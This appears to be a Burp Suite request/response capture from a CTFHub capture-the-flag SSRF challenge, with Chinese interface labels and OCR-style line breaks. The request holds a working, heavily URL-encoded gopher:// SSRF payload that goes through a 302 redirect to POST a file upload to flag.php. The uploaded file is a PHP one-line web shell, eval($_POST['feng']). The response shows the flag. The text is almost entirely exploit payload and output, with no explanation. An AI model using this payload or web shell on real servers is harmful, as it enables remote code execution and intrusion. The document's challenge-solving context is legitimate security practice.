 发送
取消
<
>
目标: http://challenge-01037cbf4c653e93.sandbox.ctfhub.com:10080
?
请求
Raw
Params
Headers
Hex
1 GET
/?url=127.0.0.1/302.php?url=gopher://127.0.0.1:80/_POST%252520%25252Fflag.php%252520HTTP%25252F1.
1%25250D%25250AHost%25253A%252520127.0.0.1%25253A80%25250D%25250AContent-Length%25253A%252520328%
25250D%25250ACache-Control%25253A%252520max-age%25253D0%25250D%25250AUpgrade-Insecure-Requests%25
253A%2525201%25250D%25250AOrigin%25253A%252520http%25253A%25252F%25252Fchallenge-01037cbf4c653e93
.sandbox.ctfhub.com%25253A10080%25250D%25250AContent-Type%25253A%252520multipart%25252Fform-data%
25253B%252520boundary%25253D----WebKitFormBoundaryE3ar268swYQeTYZs%25250D%25250AUser-Agent%25253A
%252520Mozilla%25252F5.0%252520(Windows%252520NT%25252010.0%25253B%252520Win64%25253B%252520x64)%
252520AppleWebKit%25252F537.36%252520(KHTML%25252C%252520like%252520Gecko)%252520Chrome%25252F85.
0.4183.102%252520Safari%25252F537.36%25250D%25250AAccept%25253A%252520text%25252Fhtml%25252Cappli
cation%25252Fxhtml%25252Bxml%25252Capplication%25252Fxml%25253Bq%25253D0.9%25252Cimage%25252Favif
%25252Cimage%25252Fwebp%25252Cimage%25252Fapng%25252C*%25252F*%25253Bq%25253D0.8%25252Capplicatio
n%25252Fsigned-exchange%25253Bv%25253Db3%25253Bq%25253D0.9%25250D%25250AReferer%25253A%252520http
%25253A%25252F%25252Fchallenge-01037cbf4c653e93.sandbox.ctfhub.com%25253A10080%25252F%25253Furl%2
5253D127.0.0.1%25252Fflag.php%25250D%25250AAccept-Encoding%25253A%252520gzip%25252C%252520deflate
%25250D%25250AAccept-Language%25253A%252520zh-CN%25252Czh%25253Bq%25253D0.9%25252Cen-US%25253Bq%2
5253D0.8%25252Cen%25253Bq%25253D0.7%25250D%25250AConnection%25253A%252520close%25250D%25250A%2525
0D%25250A------WebKitFormBoundaryE3ar268swYQeTYZs%25250D%25250AContent-Disposition%25253A%252520f
orm-data%25253B%252520name%25253D%252522file%252522%25253B%252520filename%25253D%252522XiaoMa.php
%252522%25250D%25250AContent-Type%25253A%252520application%25252Foctet-stream%25250D%25250A%25250
D%25250A%25253C%25253Fphp%25250D%25250A%252540eval(%252524_POST%25255B'feng'%25255D)%25253B%25253
F%25253E%25250D%25250A------WebKitFormBoundaryE3ar268swYQeTYZs%25250D%25250AContent-Disposition%2
5253A%252520form-data%25253B%252520name%25253D%252522submit%252522%25250D%25250A%25250D%25250A%25
25E6%25258F%252590%2525E4%2525BA%2525A4%25250D%25250A------WebKitFormBoundaryE3ar268swYQeTYZs--%2
2 .sandbox.ctfhub.com:10080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
6 Accept:
?
Search...
没有匹配
\n
Pretty
完成
响应
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Tue, 22 Sep 2020 12:50:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 241
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Help: here is 302.php
9 Vary: Accept-Encoding
10 Access-Control-Allow-Origin: *
11 Access-Control-Allow-Headers: X-Requested-With
12 Access-Control-Allow-Methods: *
13
14 HTTP/1.1 200 OK
15 Date: Tue, 22 Sep 2020 12:50:43 GMT
16 Server: Apache/2.4.25 (Debian)
17 X-Powered-By: PHP/5.6.40
18 Content-Length: 48
19 Connection: close
20 Content-Type: text/html; charset=UTF-8
21
22 ctfhub{75b1b20633a3cc80fbb331b7792af4fcdd1447b6}
?
Search...
没有匹配
\n
Pretty
590字节 | 51毫秒